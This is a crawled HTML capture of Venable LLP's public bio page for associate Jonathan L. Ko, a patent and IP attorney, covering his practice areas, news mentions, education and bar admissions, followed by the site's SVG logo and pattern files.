

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/k/jonathan-l-ko
body_size: 7824
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Jonathan L. Ko | Professionals | Venable LLP</title>
<meta name="title" content="Jonathan L. Ko | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/k/jonathan-l-ko" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Jonathan L. Ko | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/k/ko_jonathan_low.jpg?rev=150027e951eb443bb16c6eda25d99ed8&amp;hash=A8571EF3BEE308EA8001701E7B46460E" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Jonathan L. Ko | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/k/ko_jonathan_low.jpg?rev=150027e951eb443bb16c6eda25d99ed8&amp;hash=A8571EF3BEE308EA8001701E7B46460E">

<link rel="canonical" href="https://www.venable.com/professionals/k/jonathan-l-ko" />

<meta class="swiftype" name="title" data-type="string" content="Jonathan L. Ko | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/k/jonathan-l-ko" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="5" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/k/jonathan-l-ko#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/k/ko_jonathan_low.jpg?rev=150027e951eb443bb16c6eda25d99ed8&amp;hash=A8571EF3BEE308EA8001701E7B46460E" alt="Jonathan Ko" />
                    <div class="nav__brand-title">Jonathan L. Ko</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Jonathan L. Ko</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fk%2Fjonathan-l-ko" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fk%2Fjonathan-l-ko" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fk%2Fjonathan-l-ko" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Jonathan L. Ko | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/k/jonathan-l-ko" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Jonathan L Ko.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fk%2fjonathan-l-ko%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Jonathan L. Ko</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Associate
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/k/ko_jonathan_low.jpg?rev=150027e951eb443bb16c6eda25d99ed8&amp;hash=A8571EF3BEE308EA8001701E7B46460E" alt="Jonathan Ko" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/k/jonathan-l-ko?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:jlko@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:jlko@Venable.com">jlko@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/los-angeles-ca">Los Angeles, CA</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:310.229.9680">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 310.229.9680</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Jonathan Ko represents clients in matters related to intellectual property (IP) and technology. A registered patent attorney, Jonathan has experience in patent litigation, prosecution, and proceedings before the Patent Trial and Appeal Board (PTAB). Before joining Venable, Jonathan worked as a public defender in New York City, representing clients charged with violent felonies.</p>                            </div>
                        </div>


                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property-litigation">Intellectual Property Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/technology-media-and-commercial">Technology, Media, and Commercial</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/patent-litigation-technology">Patent Litigation: Technology</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Insights~|~Credentials">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Related Content" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '0', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">The Upsides and Risks of Litigation Funding May Vary by Jurisdiction</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2023/01/upsides-and-risks-of-litigation-funding" data-content="The Upsides and Risks of Litigation Funding May Vary by Jurisdiction">The Upsides and Risks of Litigation Funding May Vary by Jurisdiction</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 09, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>WTR</em> Quotes Sarah Brooks and Jonathan Ko on the Constitutionality of the Lanham Act</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2023/06/wtr-quotes-sarah-brooks-and-jonathon-ko" data-content="&lt;em&gt;WTR&lt;/em&gt; Quotes Sarah Brooks and Jonathan Ko on the Constitutionality of the Lanham Act"><em>WTR</em> Quotes Sarah Brooks and Jonathan Ko on the Constitutionality of the Lanham Act</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 30, 2022</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>WTR</em> Features Sarah Brooks and Jonathan Ko on Trademark Cases to Follow in 2023</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2023/01/top-tm-cases-to-follow-in-2023" data-content="&lt;em&gt;WTR&lt;/em&gt; Features Sarah Brooks and Jonathan Ko on Trademark Cases to Follow in 2023"><em>WTR</em> Features Sarah Brooks and Jonathan Ko on Trademark Cases to Follow in 2023</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '1', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>New York University School of Law</span>
                                                                        <span>2013</span>
                                                            </li>
                                                            <li>
                                                                        <span>B.S.</span>
                                                                        <span>Electrical Engineering and Computer Science</span>
                                                                        <span>University of California at Berkeley</span>
                                                                        <span>2009</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>California</span>
                                                            </li>
                                                            <li>
                                                                        <span>New York</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Patent and Trademark Office</span>
                                                            </li>
                                                    </ul>
                                                </div>




                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&hash=761A417DA6FD36EECD8246B2A3D0396E
body_size: -224
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_WHITE</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -286
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
